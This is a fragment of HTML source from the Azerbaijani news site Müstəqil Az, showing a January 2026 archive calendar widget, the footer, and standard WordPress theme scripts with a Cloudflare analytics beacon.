		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



